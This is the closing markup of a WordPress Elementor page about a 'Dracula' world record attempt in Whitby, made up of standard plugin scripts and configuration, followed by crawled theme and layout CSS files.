<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-7941065c-469f-422e-8e1d-99a3b7cb3ecd"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/rivierawhitby.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yaXZpZXJhd2hpdGJ5LmNvbS9kcmFjdWxhLXdvcmxkLXJlY29yZC1hdHRlbXB0LWluLXdoaXRieS8=","nonce":"096b1cb537","plugin_url":"https:\/\/rivierawhitby.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/rivierawhitby.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://rivierawhitby.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rivierawhitby.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rivierawhitby.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rivierawhitby.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"114e083886"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6630,"title":"%E2%80%98Dracula%E2%80%99%20World%20Record%20Attempt%20in%20Whitby","excerpt":"","featuredImage":"https:\/\/rivierawhitby.com\/wp-content\/uploads\/2022\/04\/Bram-Stoker-1-1.jpg"}};
</script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rivierawhitby.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://rivierawhitby.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://rivierawhitby.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://rivierawhitby.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rivierawhitby.com\/wp-admin\/admin-ajax.php","nonce":"d5e5bce863","urls":{"assets":"https:\/\/rivierawhitby.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rivierawhitby.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rivierawhitby.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rivierawhitby.com/wp-content/themes/hello-child/style.css?ver=1.0.0
body_size: -310
content:
/* 
Theme Name: Hello Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Child is a child theme of Hello Elementor, created by Elementor team
Author: bnbtemplates
Author URI: https://bnbtemplates.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rivierawhitby.com/wp-content/uploads/elementor/css/post-2634.css?ver=1768918226
body_size: 199
content:
.elementor-kit-2634{--e-global-color-primary:#555555;--e-global-color-secondary:#88B7BD;--e-global-color-text:#222222;--e-global-color-accent:#704F7C;--e-global-color-c96f9c6:#7E6189;--e-global-color-ea3b305:#704F7C;--e-global-color-ac41761:#7E6189;--e-global-color-dc69891:#FFFFFF;--e-global-color-7fe832a:#999999;--e-global-color-53c4ded:#A4A4A4;--e-global-color-6424431:#704F7C;--e-global-color-14f80b1:#FFFFFF;--e-global-color-0c2e6b0:#704F7C;--e-global-color-e830c1e:#8E808D;--e-global-color-7ae5e73:#F7F7F7;--e-global-color-0f27eb3:#000000;--e-global-color-958f09c:#FFFFFF;--e-global-color-512f179:#F5F5F5;--e-global-color-54b75d2:#D4CAD8;--e-global-color-b3c0dd5:#988694;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Prompt";--e-global-typography-accent-font-weight:600;background-color:#FFFFFF;color:var( --e-global-color-text );font-family:"Open Sans", Sans-serif;font-size:16px;line-height:28px;letter-spacing:0.5px;}.elementor-kit-2634 button,.elementor-kit-2634 input[type="button"],.elementor-kit-2634 input[type="submit"],.elementor-kit-2634 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Prompt", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-dc69891 );border-radius:5px 5px 5px 5px;}.elementor-kit-2634 button:hover,.elementor-kit-2634 button:focus,.elementor-kit-2634 input[type="button"]:hover,.elementor-kit-2634 input[type="button"]:focus,.elementor-kit-2634 input[type="submit"]:hover,.elementor-kit-2634 input[type="submit"]:focus,.elementor-kit-2634 .elementor-button:hover,.elementor-kit-2634 .elementor-button:focus{background-color:var( --e-global-color-c96f9c6 );color:var( --e-global-color-dc69891 );border-radius:0px 0px 0px 0px;}.elementor-kit-2634 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2634 a{color:var( --e-global-color-ea3b305 );font-family:"Prompt", Sans-serif;font-size:16px;font-weight:600;}.elementor-kit-2634 a:hover{color:var( --e-global-color-ac41761 );}.elementor-kit-2634 h1{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;}.elementor-kit-2634 h2{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:32px;font-weight:700;text-transform:capitalize;}.elementor-kit-2634 h3{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;}.elementor-kit-2634 h4{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;}.elementor-kit-2634 h5{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-kit-2634 h6{color:var( --e-global-color-text );font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1480px;}.e-con{--container-max-width:1480px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-2634{font-size:15px;}.elementor-kit-2634 a{font-size:15px;}.elementor-kit-2634 h1{font-size:34px;}.elementor-kit-2634 h2{font-size:28px;}.elementor-kit-2634 h3{font-size:20px;}.elementor-kit-2634 h4{font-size:20px;}.elementor-kit-2634 h5{font-size:18px;}.elementor-kit-2634 button,.elementor-kit-2634 input[type="button"],.elementor-kit-2634 input[type="submit"],.elementor-kit-2634 .elementor-button{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2634{font-size:15px;}.elementor-kit-2634 a{font-size:15px;}.elementor-kit-2634 h1{font-size:30px;line-height:1.2em;}.elementor-kit-2634 h2{font-size:26px;}.elementor-kit-2634 h3{font-size:20px;}.elementor-kit-2634 h4{font-size:20px;}.elementor-kit-2634 h5{font-size:18px;line-height:1.2em;letter-spacing:0.6px;}.elementor-kit-2634 button,.elementor-kit-2634 input[type="button"],.elementor-kit-2634 input[type="submit"],.elementor-kit-2634 .elementor-button{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rivierawhitby.com/wp-content/uploads/elementor/css/post-136.css?ver=1768918226
body_size: 1511
content:
.elementor-136 .elementor-element.elementor-element-388c632:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-388c632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-14f80b1 );}.elementor-136 .elementor-element.elementor-element-388c632{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:200;}.elementor-136 .elementor-element.elementor-element-388c632 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-388c632 a:hover{color:var( --e-global-color-dc69891 );}.elementor-136 .elementor-element.elementor-element-dc80121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-136 .elementor-element.elementor-element-dc80121 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4d4c4f7{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-item > a{font-family:"Pier Sans", Sans-serif;font-weight:bold;letter-spacing:1px;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-text{color:var( --e-global-color-ea3b305 );transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ac41761 );}.elementor-136 .elementor-element.elementor-element-2aef0c9{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-item > a{font-family:"Pier Sans", Sans-serif;font-weight:normal;letter-spacing:1px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-text{color:var( --e-global-color-ea3b305 );transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ac41761 );}.elementor-136 .elementor-element.elementor-element-881a326{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:center;--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-widget-container{text-align:center;}.elementor-136 .elementor-element.elementor-element-881a326 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-social-icon:hover i{color:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-881a326 .elementor-social-icon:hover svg{fill:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-209942e8:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6424431 );}.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-container{max-width:1280px;min-height:80px;}.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-209942e8{box-shadow:0px 3px 20px 0px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:200;}.elementor-136 .elementor-element.elementor-element-7519ca96 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-7ae5e73 );}.elementor-136 .elementor-element.elementor-element-542f617{text-align:left;}.elementor-136 .elementor-element.elementor-element-542f617 img{max-width:95%;}.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-136 .elementor-element.elementor-element-aa353de{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-b3c0dd5 );border-width:0px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dc69891 );fill:var( --e-global-color-dc69891 );padding-left:18px;padding-right:18px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7fe832a );fill:var( --e-global-color-7fe832a );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7fe832a );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{color:var( --e-global-color-dc69891 );fill:var( --e-global-color-dc69891 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown{background-color:var( --e-global-color-6424431 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:focus,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:focus{color:var( --e-global-color-dc69891 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:focus,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-c96f9c6 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7fe832a );background-color:var( --e-global-color-6424431 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown .elementor-item, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle{color:var( --e-global-color-dc69891 );}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle svg{fill:var( --e-global-color-dc69891 );}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle:hover, .elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle:focus{color:var( --e-global-color-ac41761 );}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle:hover svg, .elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-ac41761 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:hover, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:focus{background-color:var( --e-global-color-b3c0dd5 );}.elementor-136 .elementor-element.elementor-element-6471ad2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button{background-color:transparent;fill:var( --e-global-color-dc69891 );color:var( --e-global-color-dc69891 );background-image:linear-gradient(230deg, #988694 0%, #92AC6B 75%);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7ae5e73 );border-radius:2px 2px 2px 2px;}.elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button:hover, .elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-dc69891 );background-image:linear-gradient(230deg, #92AC6B 0%, #92AC6B 75%);}.elementor-136 .elementor-element.elementor-element-c9ad851{width:auto;max-width:auto;}.elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button:hover svg, .elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button:focus svg{fill:var( --e-global-color-dc69891 );}.elementor-136:not(.elementor-motion-effects-element-type-background), .elementor-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-136 .elementor-element.elementor-element-7519ca96 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-542f617 img{max-width:75%;}.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}.elementor-136 .elementor-element.elementor-element-c9ad851 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-c9ad851 .elementor-button{border-width:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-7519ca96{width:20%;}.elementor-136 .elementor-element.elementor-element-649ba3d2{width:61.665%;}.elementor-136 .elementor-element.elementor-element-6471ad2{width:18.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-136 .elementor-element.elementor-element-7519ca96{width:50%;}.elementor-136 .elementor-element.elementor-element-649ba3d2{width:25%;}.elementor-136 .elementor-element.elementor-element-6471ad2{width:25%;}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-388c632{padding:0px 10px 0px 10px;}.elementor-136 .elementor-element.elementor-element-dc80121.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-136 .elementor-element.elementor-element-4d4c4f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-136 .elementor-element.elementor-element-2aef0c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-136 